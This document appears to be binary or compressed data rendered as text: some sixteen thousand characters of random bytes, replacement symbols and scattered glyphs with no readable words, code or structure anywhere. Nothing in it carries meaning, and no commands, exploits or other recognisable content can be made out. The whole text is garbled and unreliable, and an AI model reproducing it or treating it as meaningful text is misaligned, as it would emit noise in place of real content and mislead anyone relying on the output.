0��ǎ��5<�ע����W�o��ڜhN{�5�C( A1��eHh�=x�櫚�_��4S�AS���NZ��@�h��Mg<-^:wq=�w���E�F��1���؁!�0���+<S���܆XPF��a�o�}�r�U��+Պ�]n��\����y!��7j���bA��O�߅,ٺ��A^ Н�r���܈1a���_*Yb�l��Ě<��qqqz �}C(�K����ƕ#��"<�ex�U~h�����\�]n�xH���}�:P��j�]1F�2��U2W^�,�դ�0���=^���rF�э
�J�#�ei0_8ƌ>Qեo^�%�	�1�KǻgU>N7C����Wk��{��I8��c~�7ԕ�}Q��sR�wgzY	� 40 *i�QouN�B�&��O9����fT��O����m�vı���2�V���8=s�vvZ�qe��F�m�V�n��Gxsf~�S���Y��]bL�ww�ZF�
����ҧ�^��/�:6���~�z�w����QC���U���W���#0����H�$K��~4���Z�?�-|/���r���k�k��F���U�W�j0��:�q��/Fb��w+z�!�����"7y�)�!����@~����z����^H�8��Nv�<�B4*�o����hE�p����v�ND/�bq%�ν��Ԟ�,P�������PL.Ps���f�r�u���z8Ntg��֮4���p��%�d�L:�}�.�`�+ܡ�57�3�Ծ�>w^��y��� �U��u���!���f��㊑�ك����Z*_��#��\o��9*���u��.���00GΗ_�����c�T\����R!:1�8�j[�6Y���"�ā�	��X�!Arq�c��We���/�ĕ	r�[��j��FpW��ۥ�YzEŸq��*v�4 ��jq{\5�:���E�`E2�eU�E��k�@�0�ǁ��~��Hx��|��MHNj��H%א�	� ~4����`�P���wy�@�p���QY�]���xK85Vʸ�RAW�]5��k�����,H�\ft�����B����N<�˂
�ܧ����D#ІTMy�X�i҈LP}6�ݜjE��~�i��+��]���(�� ��f�;L$+	�O�v?ƭ(���Q��+��ܤQ�T����?%[��lu�ٛ|t��	t_�>9��(3X��^���p��*�;�zx+������!1F����w?߽�!�x���s���n]���k� ��!Wf�_�<lr�~�ߦǭ,�e@�� cҽ|hD(�����Zף�$_��u�ٿ�ݥ���߽��w�A��`�(8�.��s�v�A������첤Qat����MN�b�*V�6$ �~�;�ު�"�1$3�!
?���ۣRx_c�� sޤK��9���F��	�F��ڴ�r�;�h�`[pd$������6��z<P}4�%\�vv����c5+�����/�Az���^���V��&8� 1�	�e�>����Ȟ7���}��;tqr,%��={���z�,F�C~��Q�=F�ȡ<�KƗV�|�nR����שh��[��>�]mk@�$x^�V���	�~��/�9���� �c��i�*�m�C�o��+�ev�ad�0����]uv�$�]��!yp0G���e�m���pb7�/���^�/��P��vke�賻ޅ�k՝w[mKۣjH�O	q�0�:��S�omW�R1�e�gN�ϝ��%c3�1ՋUggz<X��
�e���jr\@�oD���Y��c:�Nu�Uu�ځ�� ����ȋ�4`q�Kۮ�z7*��B��
�_��	Dh��P<\��/f�Pa�5�����mh���}��e:+�f�.�&l�ej�1��_�ݚ߲�����{MPA�HѠ[%����.�4¦���!vsYY�p
���=k]�R�����Y�\��
	��ӧ��,���M䘥
�����y\��b��{�M�̸��O��!����p`-��=οޗf�Rɂ� �e�٧⽶���Bb����d�@@���^���۔��e���{Bi�4��ݣZ��Ԗp,ು'��p�`�l�TjR�A`EaV�ӎu�Wm[Ҟئ��\��`f�eJ�2iS�?�2j^�Z�&eҁ�.pf,3�5�8S#h/�4��]Ur��Ŝl�ʤt�*ZV{��c����GnW�� Y)C,V��P�fJ��EdO߮ŭ^䲳�c��|�2e뙚|����iwv���M�Z��0�K��fMN�:Ϸ�Y>�b�z�6Af�!Î"A��U�k.>M�x�Z�;�x_�
�B��EI�²c2�2���[�}�HƝ#A��[�5F1��bQ�ά�C]w:��^��ۜ��V�a4�[5�VTѕ�|6��
���ڽ��ʘ|��[2d���c�T�-��j2�9>p��Q6"��յU�V�RbZ��	ޅ�R
Pqa�M��GT\Ԯ�Ɯ|�=k�L�C��81ƭ*e7&
-jf�MOj����L��r���81&�%dO\�BU�O��]�@��5��W[�kAQ~Z���9D�%���Vk%*ң�U��00%�-N�������΀����7�d�e��&3`ZTx	sN,�be�m˩� $E�hi|�T���&d�zv���i���3<e��:QQ�ʨ��j>n� D�[��B3a�29=>a�M�IR�KʋP-�УŰסW��Ɵ.7)�'=�o�5>]�!���4�V���Z/#�� 6d��>)�0�1�� \�S�����T]�y�q�m�f�}#Ҙ�/�C���o�t�Q�k%i�l3��0�2���֙+c���d&h͞Ci�V��$V�s��t�+����1��a� ��,���ֳĳw a@�?�m�-���Qf��c��2VuV��X��8N�1ڬ��QY��'4�����e`j~���=�ҁ&�fm#��p�y�{�����-���ɧ2��Lr�#6A"�&c��ڒ,�l�Yr/�=��d7#�g�� ow�륰]���EH�`�rY���t]�vk�!0I��	Vi�3K��G� �Z�[�/u�6y�A�c�e�i�q�|��*X��H��K)�o���V��]fĜ��v��<�ޑQ=�M�c�Uz?��rY� /�����S����hkp��qt�"M�@�(�m��s�Jy�����աUkM8��iTp�T�5�W��ۯk���k�z�:y�z��J�q�х�sd-R�N�T�/b�S�Tn��f�-Vl�:f�e���YmfMN�_��q�0I���j�HK��z8�>\�̰@",ԩ�Ŋ�+uL��{�79E���099�V�4�Sg�Ҍ��ŚH.(C2��Y���3<@������O���h� �&3R �m���ֽ�߹}����,}��q��i��,�jO~�.��#Eov�&�C��I��P(�@Ѧq����z����+�V�c����I�U����4���3�j�� �
�R`-V�c�V�4c� X�h5i�M��'����cՍe����0"a�c�B� ���#��y���-��ĒP�����,֦@�V��h�-f҂d�LV��&c%4T�-dv�J�JK�v��a\�Gm|l���y�+G
ߎK��f���*3)�y���=oS��!�p��4��Z.�L�v���֫��%���M pLʥ���qޤ1y�k �L�U,�sԽ��R�[�����U�L���!�L�#,��>�Z+�V�$��~����܁j7�Ě����?9ۯz,<s��x k�2�`�n�z,G�{T���nj�{1t&fШ=#D��{�:���+�&>�
�Gj���70��vޭ
HӍ��ʧ��CFJ{�;���˽����
5`=�㊜��T��g�-B0�����\=+g��qeݕދǻgU`��;3�>��^��ڐ�-+� ֕r��֖C�+H�F2��Y��L墧Q���w�vp�U8�df,3)s�m�ԇPq����;�$�������� rF� 3�_��=��Y^V�C��
�3*�}���ۭ[�CE�'�<��ѩս=Ŀg�v��܀� ����� �N�����q���u�R%�1�z��R�qz �{�T��[��u���J����h��u]f��_�۔%$�^�o7q�h�
�vp�5�z!�����:�B6;����ݧN�u�"�d�ҥ�v�<��'D�� ��/�_Ǻ�
E4��{!8"ۈ��'m�*�K�bU��v+�wrx�}�z;|��C�, ����f��<���P����Y2W���iく�~Wk��a8?����]�E&4`,�e^|9 ���Y׿�εW�܊(кkk��+D�b�68 &/,�8�_��#������`�X��W��~n� �A�l�V�ާW��m@ń����r�W[֋l�y��,��]���!��˚�Z׳�kD'�D����
��r,t1��ֺ�����~�7\gn��H!!#C�����]��P�{�UӚ�ۣ]�REt�t�;������ c��K{����ִ�pu�ݦ�����v���\�@������ت��F��ƿuz���H!!1A�	zx��We]��ƪ=r�;�[���W���=����_𳾭����!�����{�w!�u���_5Q�����XA�A ysWvmۡ[���'�B/i^�~��e�I��7E��n���}~k�Z������k���r�!�PE�
˺���q���w�jӺ�`z�T�m:nz�bW�~'ǅ�}��Q�� yl��ݵ���B�J��[k������ e����|�סu)`Ə_w�?�u�[�}Nչ�PElt	z���U}j�U���b���\��몽~/X���i^�{޷�+�Z��x!���Uh�e� ����0����l��BA��ƴ��k��(X຿��ü!���۽�u~��m���h���׽Xvj ���G�&����jEh`�@�V��_�
���k�o�@���#>��>�7#HKP�2�WJ�Ev�ϭHk�/
�b�߱�Θ��^���<T`��{�][��A	x�?ї�������8��߱�܌���q�V�?�ۜ��A��K�VU}�BA�4u�j����8��t�1��{�ŋ�Aa@=�׻mo�V�A�@b����]�[f��X�*2��V-��v�6����R�7����q���1ܷ�ޥ�� 5�����*6�ٯ`��Xؕ����E[k���� B_����k� C40B
����u|;B���� �Uƾ� �� �0@�Qmu���Z��CC]K~��۹O�d����ԁX�-J���ܯ�F/�R��kހP���R�����>v'��n�6�_Ɲ�a3p]��n+=�R�ת�a	����v�_��r �x�j��{C�V��]�=����F�1���v�]�,iq���볍��@� �ಉ�f�v��Oa������e��k\5��<nF�}� ��z��z��[���{8�����j�	���t+t�U�����;6&�ڴ��(&�bq�<w�R �PB}��U�U��^�Z:ɚ��eh1a�����Uv]� ����뺭���8��
2�\���r׻����Z����ځX]01��?r�~���v{���$P��ݬ�V�+Z|Pc��Z� +U�C�
_5��Ś�E����R���Ƨ�D!c�Z��8�/�^���u��F�
�ۯm��B,t3�[������~4"�F�C���-�u/V�E��\�e{|��^� �Wؗ�<:�^�A(��55-�v���;�ob�qB x�Рd���_�z�0��˵��~���x�~����_g���s�>��nFЌX��@^ӥ}�W�c�*��֦L���\��Čڝ�k׹h_� ��X0�]9u���r��mI著9��+�s������n�4a��l�>��֞�4�pq�G�|�^�D�/�*ɬV��^��eW��Zt�e�T�.+��uz��V��@��q�ԥ�Oݣv��q���Ѝda�j�|[Wk��X���?Y}���S�1aF��r��R�v'��D�(�^8��^����C�G�5�v�w���V(F
��B� )U]�:�QA'A�ʖiY�:|�\`.���Ӷo�^�a��<V#�5����K>�:ʲUqZ����THˏY��s>-��q2�&��L��~�١U.�� B�|Y��� B�n�U���1A1�0\��x��k�c���kMk��-BA���|����s�E����v��n��?������U='�B� i�{;�o�^}��ݫB�Ow�=,X�I|�)�z��mR%�
8��U��W��0A�"7�z���اlA�P���n}�z �C��U��l�E� 3Y�\i��H� ����qg�� ���9aT��n.�V��˂��to�� D�_��k��r>�h@�=kθ�j�A	��p��f��V� %-��A�DƂ �٦���z(WA1�>(�7e�֤]	"�j��ߩo
2���� �~�v D�	�uy�K��4�s��b��U1n��w��a	T ���=����^�܊"��� �*͵�P!�3�\������uj@��t��_���/ӭkR.�`�=(X�i��_4
ċXJ���[��hD��gÃVlj���W�e�'��59z�A��1�ů~��eȟ<V\5�Wvv��S2�A0b�s�m�Wn�6�z(�
.U��g�ڄ#	�0��i�UmU� �<hÏ�&�jw����/L2��*�λ-��B(?�jZ�m�Ͻ%w�����kE�
0"����ߡz��l}Z�U����E����<X��-��H!3�h�ճݮ�Ñ�}&:`p]�3���Bya^a��o_��!�0��������k�ճrF0Q�{���o���8��@yQ]�an�;�h�&( Ѧ�J\��=��
0��ά�����B0�]X��p+͖W3s����7�Q1�7Uq��_b���
��W�;u�(����3��+���PBA�q�c��~�X��( �^��	`�(���ؽ�-x��
��xv��ҋ� � ~�*�%j۳�����E'��e~�}�@�c�䳭�"�ˮiJ6�+Q���� ��b� Jɼ�k��s�c�2�\i�UZ�{��	��^$�s6���E�&*/�I\�ݭ��j����!30��7��Һ�7#ϳ�5sZ.s���8���m��c�B[��\�u×wH�x���~���k{�"�ʺg�]�"�	Q�ˀ	f[���=1�008�/�z��R�Ò}6��&B(. gU>� �'��LJ:��wm�A�
 +��ӳ]�V�X!	(�Ld�4;�K� L#(_ڃ cd�^�>N
��0�L�5�꿏zycbG e�^�Nw�e�,tW����N�R�}1�pB��ǀu�Y��~�eLF�J�6�t]�z/ڏC,iYq���x�@�0�X�*�����iH�`'�Ѐ %��������A}��������8��0�+Q��)��Pb@ҝ3goh�9\q�W�U�`�(b�!�K�RҺ��,��R���3�&�ףO(.�P���mu���.EЂ'G8�g��H�5*�I_�����э'R�N�{�媃w�+]\w��j5�HL�	с���g������4 B^+(�U�[n� o1�x6���gj!K����+���G�]�{׏f�0b��~ĺ�b�tw�֏!��s�?%ށZ�R�`iw�r���ɨ`#~r<\���z�C�K�eŋ�`M�Կ�O��PJ����W����_����ee��wܓĂ�:W�{����Gc���Tx���\����~={���֖����V�cC\��lW�v=-L�+��:R�]��W&��M��J+!o� AW��Yn����С�ʫ)���~䭖aCƌ���Z�K!u��b+��l���-4Vz�C�U����YK�om����I��}�xܪ�4�F2�lڿ*��������}���%��}��(�o�@� �=Z�-� ��`���諰m�JO���h@���_��h��a.[�c������@�,S��6�܆��sR$����۷W�?���hD���� �]����r7�>?�"�N� �7�5���z 񢍎�݊���@/�qƇkDCZ.?z��x|�B�q"ó_�_�z�}H���P�������Ń/��<����f��Z8"�Ӂ���]�z8ִ��zBE1�⣎1��%�_��CTPG���ϟ��#�8�f�Hx�U�\�0*���P5���zF�2�P`w��ݵ�7�Vˬݹ��F]�?K�(c����Ϻυ�s�B5X�s�|�m�h]ZP� it]ow������c�1��kWԈ<P���r��Ũ�ĊG��[�V[}����,շ���'3��u��_��	���=϶ϓф�X�JP��5+-�v��Ƅ6:��Zݹ}��!��c�c%�G���0nퟒ���X�
�B0aƊ���_mz��]�q�K�]ȃ^.
��_�zڴc\f�/ƫ� �Fp�w�I�����1h"��K[˕͋{���X������յ��3��:�;U�x�P�W��%��ӭ�R��'��Pu������?��n�^�6=Nx�d�\]������/�KWRֺ���H��L8 ��f����Ƈ�R����U�uW{g��@�Q���͔jϏ��A���,b�=}���Or�1X�u:��؞tQ����/�oZJ*3�����9J(��wn��T��^8�2������x��^տk��*I�'=�Έ1�
��Z�����=P��]Y1m��w�<�c�
�W�[���R{	с�ֶ_�n�!�Y䄗ы�^��D�F��6d���+���WZ��cZK�
�v_en]�U�!���	r�+2����uv��P�}�CG�]���-���W��(����k~��^���y+�o�#�� ���!�цq��_�n�2�@F�b�5�����(<lpΥ�������ltn�q���߱P��Y�c���n�M���g�+ƃ×n�\�1rpF(����l`�h�V�mR,HK��z�^�/Bֈ(�e�9���D_n.#��o��jBX�c8g{/}�j��܈;+tg�׿C��WF4X?����h��c�7�*����]I�P��W������w ��ܪ��H%��/��J�S�jz��r�y�Er^n��R��z$�:�0�o���S�+��*	� �89쫫0Z��ު�(�2���q��ݻux�KоOF�-&�&2�o_����/}��>���q�i���V�rB�D`\4u�8+*�%�f��V���V�-w&�G�e���  K��eӜqUk(�@M��B�L��eVX�����Jk]�����Hv�zA�1�A�lr�����?Z��ܭ�企 ��+@gF �Q-���q��fʎ Y��^B�[�~���<�φ8,p�ר�����m�2V��L$(2v�+,�5"ޤ��uz����Mⱁ!IE�1���k1g�,}kS�tµ7t�R�j<xf�jQ�[ߚ2Zͯ}uir@���C5��Q��2���R�Z�z��L���7> -�[Zc/�������Y62Z�_�k�B'F	ɳY��;�F��@�.��4��y��k����b�6?�
|p�j���f�.���<;5�k9f��dY�k�� g,�-T��N�3��͑oʊ�����l�/S=���b0Tه�Z���U��,�U*o_���ԟ�9��˝����ѾQ�Fl6�L�4$��U-9{_2]��J� �(i���SJd�e��%��sA�4�aෟ'�S%���[d!�`��`��)r�Y�6�,���i�k�����ߖ��'��ܒ���m#s��ق�o꥕Q��K,�O��[��7i$�g�o3h��tT�$h}����7y�������R|�g�B�5���3Z��S[��he�^Dp��h��� �Ǯ�V�����e���9L��� K7��o1�� � �h_�/O���7��0+8���ȵ�59��P�yʇ,T���kՅ9B��U`�MUJrY(�z���7�憢�V�<�@��+��Q�	�足'�՗�kӁQ��/�7�{�9��䮑�	3[<�r�{�heRNTYl��he�-�ѻ��II����@��^F92eP��<�_�J�6y��'B�Ul[�Ԕ6��G����z*C��ʤ����m��2e���v��Q���eoڙ�(�\�c������IA�i�D��F�զ{!x#
sֿ�q�t��,�p�N�6���2��B0�S ��ֳ���Eh�vZ�SH��b�}lm7}
�-�(�<�b4�Q�J���=�2ͥ��ׅ�_�V������ ��$nJ��w�J*�ʊ��~��������Ki��d��f�H'��8h-����x�KCh������g�ژ�������csE&���2���F k�٦��#��Yt�sL�R�Y�E��֯� W�?BZ��\��&#f��i5�-����6����E�v؜���ln���ϒ�Nh��ڍ������Q��[]���O�o� �} ����	�G��4����&�p
+4h�-4�a�j�S����'���#@3�}��i1��}�D�e����[l��F�k�.kq��k'��%t�c1�3�5�fZL9����'l��ŧe�|A�ҎLy[��`�zʶ�.j(������'�$׭j �0q���Kr�C�4�5�o�Gt��Ml�͘�,R�Rn�4�y�}�>��u�!�lܠ}���J��C��S��4��ʔrWKU���ݩ%@�� KNNC8�[C�剎C�^j~��ʫ�X�as����*�n�r��{J����E#&��'*46�QR��k)�̷j�4!>���P6T�-?F:a�s���G�/�F��X�o޿����K�D��h,J�%� �:Ѧ��4�/��P�RJ4�ɩ��K���{���Z��8�nZ�Z4o�� ��<�M�G&
�\��Lk�#P3�p�VcYZ����J�}#()l�`����0|�Z[�99����̚h�5���G��F���p�0�`
*�/�fٲ��'�\��?}*���I�A�y�H�/q���Z��h�#�oQv�֪*a�+��k(��U^�m�W�l^�U�O�k`��_�M$9�%M�B�uju�T�C�M��`bG�yZIG(r���g+ 6���$D�4�@��W)̪T4�T�̼��'Զ���ބ�������oD�g��t��)�����8�(Ϛb�$	�܉��f�C`��&c��lCUliz�Zbe�FZ5l�e �g���zN��շ�V����.(�ڌ܎W*2X��Zi�T��U$�.�r|p�UH�K@ܫ-������ml
�zb�Z]�����f�&:�T}��*�bu��P�kZ�b+S�.���	�x-&�r��5*h�cKY�x_�U�R���A�&T���sML��b�ۂ/�' v� b�V�[Pfȍ�i 8��Sl�9�ƅ�%��C�#3���C%^\��
�uV�i��
�6gH�Ɣ�<ѣ+5�8C��X��.���dLc��i��*d����}6�r0��J�	6�4p�V�,���a`��5H4��j�R5y��W��U�&L��U]<C�����t"'O��>�=h̬����zlS�PK�"�*0�A1aSE\��+Oe��F�ȣ)��Y��*Y�/��#2t��ɜ�L;)�}�n֓��'�@�5*�l��!�k��L(s�2����5*��[�tT��p�  ���q�$�1����#�cR��5^ݣc�$ibg�R�[�5<@暬V����	�Th�K�{�tղ�f:H�j��9}�R�p%Ă,�ޝ8��nע���:H0q+}��ޔ���G�R��5E@�	B�7OQY�qR�v�	�qc+��uW+}��.�n����[��� ��#5�Wz���L�k�j�ڏ5D�q��\)K�S���[�8�xh��>�6&c��V�m[ߪ�ԁTxκ�Z�n��Y?��Pbcn�m?>4�H��h>8Z � wgv�J�uZ�r�/�hk�5W�q�Z�q��]m�]���<��ac�Wޭݟ:�|hq�ھ=���! ����_��ߩ�QE�zg䥭���ڈ5� 3���s��1q�qZ-��Wc��B.�hP��j���v�P!]�o����rN�c@��U纴0a8_j�u�v�a	�q�@b���)v�O?b ?v��?����ł0��|� �jZ��> ��v��^�	b���n�Y����8�0k�{��Z�R��8#tK���@����w�p�k�%�<k������~��bEa�B��U�ڵ+u�ZB����iJ��wƴ,`�kʟݩ����pA���{�-J���Zu��u C����+��ކv3�S��v�ϻZA,gL�ҕ|�� y��4(ڭ.�F��3������A�l�A��}�h�F^�:�~�7T�.�J��c5f���lv�~6ٵ^k�@�ck�[��ڐ�
;����ݛ���h�n
�
�l� ~�%g���յK֜A�Y�$$ O`qFVV�7nѮ��k�?����[���1zlHL���w/Ei�W�7N��ڞ�볽]�'���RFS�g�bC�kS��g{�"�A�
�ke�og���c�c ?��s��L!�;�d��JWn�)��HA� ��VU�oj7D�ɞ.W�բP~�Y�Z���v� ��K��5^�� ����{��m�����C�,Q���_���N9b����F�k�O�X���6W��6��N�*5E	B���gպ�0���1�n��+E��^q��f�P�
���n�m�]��t$X���v�U�؁��j��f�ߪס��������wbmp2���w|{�E��k<���e�����V�N�qFX�� ?�ފ.0j����R��v2>6i{�ls��sє$ Y;�p�f���W"�ؽ�+G����J^4e��e5]�jH?l�ο�����a0X�q�q۶�q���k�����0���h���j � �G��~v�����Nqǲ1c�|��Z�1b���ߓ>����e��e�wb���؏ ����֭�����H��g�|k]hr���غ��x;�Uw *1�:�*����c�
���#\��[�_���D��8�,ʪ[�5��@ƲK�~<m����{���! ���<~��Ž��v���'�A<j��MyׯG���h��*קδR�z"�LԵ��s뾧����4.��W���R �X#*:�2��+��[���W����<y��UP����BV��2r�5��ѿB(����*۳~��G�^rj��]U���0������V��'F2�R�seֻ;-�H��P�`ߓ��C�.lje^Zݩ=�P����p����
��]�u�V�0� <r͚�~�v"��֞�;z�ygVO��������_%�v�]��`��F�]���܈AA�TZ�jW5�]w/�w���L\D�� �qv�Ђ"��4Q�:ҸѧB �@F�8�9V�-wF�'�ti�?^�y���UV�[�z��a	���U�twhӢ�"\g{��Uh~�����[�wq�@:cc��r��U�!(B��W����[�(.���v�0�8[�������J���V� >��	E�O�{�?k��ԁ��Ǿ�/�|9��>:�YR���J!���>ٹ4����|��g�\��,R�k�����(Q�#�;f�j��g�Ppcu��V���W"�RA��?
YZ��u_f��P_����PT&5�}��[���eOV���`o���b�BA�1�:L���v��b�g:��"
���<�T�Kk��� �n����	a_e�uq��kC��c?J���x�S�!�5p�����o�MzP!��c,W�c�*��ٶ�I�@{�!�С	��__��vV�(ء��5,ks�8Z����{<���'�
7ڃ�����gS�U�����Uu��j(σ:�+[�J�f�]`qiƞmn]z8S�@�E:Է߫�+JF��������*��>��@�����)������Ǉ �x��[�خ+���:H!��n��{*@�Q1�:���<�k�}���o܁���؏�6������]�ʕ��.��֕� x��4ֽ��ۭ�(*`2�V�ץ۶?Uo�lq|����o��Ԍ! �z�6'5ɵv>��Z_�-�H��. e�]Kչuw�r���.k%�۽��<BOta�����-`���5Z���U�z+����p\6<|�*V�x_�G�7]R�����X��_�Yު����~�C  *a�5��]����q»5��vh����J�b ��:��_b��D9K?)-�V�A���\�J�7��>�4 k�� �]����n]	�p~��|_�J��16��b�5�t!��zl�ѝ}�^��%ŋ�w7�+]�U�ӽ%5+�G f�N���J ����}�yjrAqy���z��mu�V�0��?
[�z{�N�*5E	E�#l�?s��Y��?�x�[�Rab�x����6�ux�]Llp�fUn���V�(��`����[�}\^���}�-�w겥^�,!p�.���U���ů��Y��C����~�H�.,e� <��o
��A�.���O�o�ܞ����<��`�y�}VWUOA	+�	�u]��K�@�!� ��������"��p�)nwW}��!��� �f��ws�B�"� JY��+�\)
 ���p�H��5x�\���ԭ���1Q���k�]�'�F�PV���������f�������������1�`WY�gq@�*wÅmF�
+� 2�Lٿ��h�v8^�W:3r��M������z������ȕ�b��_�}���Bk�s��߯���hC	�F���j@����u��^JZ��D$c]	w��j�~�uڤV�&����t����A����G�_{P=,e�0�ҥ�� wϱ����YVK�}� '"��(�~��>ڵ�j4��)q��0�\����v"!�lJ�|�a� �o^�� ~�p��3���J�`�����5ݹ+�	��`��9�ի_L(E.?�L����O(�(et���o���p�`�����~��Bg��a�{J��x�ע0,!':�Y�u�lzK�8��UN���X��r��f�$�b0AƬ�K��H��Mz� ^�c�J�]���S�CE/�C�%rm���~�
��Y+�|�A	���0!>���Ehh�C�'y��۩V;�*0E���_:S��}�w�[�B86L�ګ�Z�B	�E�aוd��;��Mh���<_������b���O YR�Gv��Z�[�0��*�;����X���1K��8�'��?��]i�Q��@�J��!�Z�ށ`Blv8�enr�VʭCJ� �q��Ϗ��� ���2i^8�Z$!�+*V��f��!�⅍�>J��W]�_
�Zq�W~K�`�nRA�K;� e[�i߱q�A�� ��7j�8P�ZƏ�fŝ��z(ر�v_�]�! �����ʟ*k%�֥��bb.��ֺ�E\HN�*� 
�k���I�P+�	\{�Uu��U�ڂ]"�4#��n�����z���K[��_�4Q��u]���Gr�xU i���Փw��~ţ�����(x�qܼ�E�Ym�WjL3��Fǀ��b�v:�&+��A��2��c�,RY�
��2��Wj���5����P�<µX?ρ��/u��-E� ��=k%���X��`�/�\޻�|�� $�3׍�c�/)zjRi�4�9�X����F��G�'��R�0�����9;�{�]����D�տ6_j���M��P�Uz�/� !{�H:è�rF��u_���jI�����m�����ƚ��}oI �*߻��0��2�㕫�R�S����qݪ�Ԃ]ؾ�N߱�7��H�LW�,e�������t�\f��;m���F��d��e�'�kv��*�R� ��|P8�b����]�ւ�;���e�����{�ݽh�#���~�Qb��N=�!�Ά����R ���}����D��}���kC~�4/��r�Q��t³^ʾ?�/���e����r�C
�u?�g�u>׹�_�f�g���]��:��4<V o�]ݫ��X�B�����zxz1�4��5���~�i�����_D4~��j�f��B0b��FZ��G�B!��?���iҁ����7�{���A����u��n�㽄'�E�`��U)Y%U{��=��\^�����{�߾�����e��m���0f�u=Y,͵�}��ˡ,uc���Z��1.��-7��X�|Pؓ;��WlC�)��_\�z�o��BE�^0�@�~m�}���@�..7���Ur7�PՊ/M�x���W
0�ZWn��v���_�lNk-��_���<po�֟�_�U�H��}cMeN5�gD @�P6�亙�o�ߤK�V(x�xu�_eh���C, uڷ�ǹ��!t=k���CBDyz�s~������A02{2ZݳUw{�`��T�5�~/
S�!����M��ڗz�(�}��>N٩Z�B[F(���`��g� �/]v��4�X�������@�J��P�+��x�z~I4��+��h#(2�U�S���g����wX����m�}�д
��x���w����V6�s���_U�
����]c�f� 
�7�T���U���lL�k�������1���ug|W���>��!/��ޫ��۶9��!�0Wpδ�,�k�U���#����}vY؞���?���U�+r��/a�X7�z�����������ۮ��e�c�
=���^��C	���϶:�Ue����*5E�?��s���P��(���J֮;Uv�(cA��>�w�]3��J+�{֐�N{���� w�Ҟ�1�|��("茾;�;�Z	O0"�Q�;U_��Y�`����~4����}�#4	�]��j�D\lXQ.����n�"/�І�i,��-�Jr��	]4��J�_n�ba�n�� ���R����2���üVІ�P��/�7�ׯB��%�������qFA���i��o����ǋ�,�nժ�e�8��i��&x��z*Ed�CuR�ߦʪ�#is*�Z�Y��~�R�R�zL1��&Ȁ�T���/S�R�I�G��	2��5�/�naw��qjӧtI��p. vǳ�v9j��S���a���2۫��G��%�����NY�
lR�/�&�S��,��5�	�v<y�_�¸��k8k����@Mz�j�}nJ ��4$Ŏ{�K��C�����@���.�[�&���4�c6�C���4����]˾�]b׀�
nLS�>rɊ��\G?ҍf�� 3�srF��xs����沬�c� kz��	��oC�
�5[�򦌴�F��W���'�M���V�����!L4)�@�9��yѥ+�$�[���[h�AA�e��ljВƥJ�f)L6c����<-)�,�8_�%<iQX2�X5XP�;?���mʝ�Ks�ɏ�!M�hl��Hܣ���t�Vz�6(}��_ȴ�[c�;@��e1��ZJ��>qnv�r�W�ޔ6�(�*ǍE�)�=8j�U��j,�)g�4R�Xڳ����s�4�8|<����tV���l��H�^r�>�M|��s�rC�\��r!�oK�!�UOaF�e�>M��vC-��m9��bWU��j	�Pg�&�7h4������g�oiS/���f��J����Xa	R)�h���.�Wa�&��۔&��O�G(�H>�Tm�Ir����7�.U��m����RO�ڌ�K�([�+�dLƒr�ˑV�x�-lre�[a�V��PK��R�R�l�x�Y��{�� �sk֑G��y�9�w#<���Je�ZT=*���^�R�ʇ(��_<5�mnP�L/�l���ܧ[#`��ټ�Sz��5��&���K��G�y=d������u}`]ܤ�3ʅ<c}O`�i2��@�ѥ��咕r�潿�l^`b�\���؁9L��-�	l�$9T��3ʳڍ�M�%j5)��]���^P�f^���7�[RA�s��WAf7
w���r��c͠l+��0�g�&�V'�9�C�R�G��Xڭ��v	���Lݏ��A^�V� �ݳ�+�ܲH�l3݆0�d��������G��Kr�hB���(�a�ϛ3KyF��T���>�k~���_��7�s�0�C� ���+B�������pޤ�]��� ����%��J9��މF�Ye[����Z@�ڣ�Y���l�\�a�� n�
��@ʳ�'&�/�b�kls[Y��az��hI����BJ�3J��W ��<}y�� ��_[��a�-��Yѭ0($ʶ)Wֆ���v���lK�%4�#9�~���l�ؿ�s��E�do54����e����P�B�]!���},k/�N��A�����u��{�x�]�?᮫�w[��/����|�1�Ta��@i�U�ĥ��QzU���_:`�+
������o�Z��H�D��f�6�0j��ܻ-�Eʖ�����m�t�
s�.���o��W�;�1:�^jS��9��W�깚��v�;�~eV���W��e�cY�J9J�M�C�+ng�Y�[��{�Z	��laf�k�M���{m�^�,��p���\+���\s^��L.�����GI�hIZ�6.���3�S�Z�~���^�+}�����kjZ�N'�/%mF8�R(�n3K��٭�/J7�~i�}>���8��Pyv��Y�C�g�h)��f�Nh�dz!��d������G�y����K��D�a��ʮ�Q�P�aQ&;?
zQ�K0 �KG�G~{���Ef��ǻ��0�x�݌a�Il~I 8X�A�i��+���M�af��+�ګZm���$p�q��֫4�W;�~T)�q��z���-�j`�>Z�JPq�C[�S��y��� �_�#0�)���� �
���K�c�
mCC�+|���`�+���t]��5-�뵖ɢt-�����ףI}|~c�l֯96h�U�s���Y��mC�
_��r�]��R�	�X�4����p�tf�7iE?�6��mR�NW����&�&�nSH���[�´_�q�ꗩ�^��ݶl�p���rsLI�
`C<��O8�w����+�U�T��������%�����	��x�q��C�8�f�)*T�6�ҊU8λ���·��mL���[�L�i:Iɻq��.k%]-���#SA�d2�ثz�w%ՑM�{P9>O�M�6���Vg�����{Z��E-��V�R֫�&�N����d��j�W
���~?mkz��[-I>У�{���.}>�v�K��ͩ[��a�^�r>}��I[�Nu�6̧����>�/�4������%�1�4��`�R3��}7D[�Fy��х��UbF�E��A��y2$�g��*e�ޑ!���V��=9��P���m%���rd3<����K�� �J%C�Զ�`V���w���������l7n66i�v�TjQ�S�g� ��
b�-�څh�-�*.�?� ��_�M�-u/��}�z]��*4��g	�>M�F��2��+���.@����V� m9z4�������&�q�5�>�4<��J(m?乩E�+M�<av],�m�Ѧ� ���������$&�4�^V��G�)RU���/܃��rg�(�3��x%��?� h(�&DHe�O�]�>5=�e�q�H�!�D����٤VE�s�vm��V�C��f�0�iJ�E��\A�n�iO��v�$l���܍��ɐE����@t��N95l40���U4�~��b�N��|�J���������mJ$�*��0K/�ڜ��m18r�z��f�d+{k�V���ȯ5�B5-.�=�L������պ���&}�)<h`ͥLU�d�AF��['�_�v\��v�5�\��� 
